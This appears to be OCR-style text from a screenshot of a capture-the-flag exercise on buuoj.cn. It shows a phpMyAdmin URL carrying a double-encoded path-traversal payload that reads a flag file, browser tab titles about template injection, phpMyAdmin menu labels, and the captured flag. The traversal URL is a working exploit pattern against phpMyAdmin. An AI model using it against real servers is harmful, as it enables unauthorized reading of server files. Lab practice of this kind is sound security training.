 ec7bff2c-c04c-4ec5-b00d-5b5f2fc08b0d.node5.buuoj.cn/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../flag
网址 Hexo AI C 服务器端模板注入详... 解锁文章页面 C SSTI模板注入学习_ssi...
← 服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
flag{c3add314-0c87-48c5-852a-f51901cd6d70}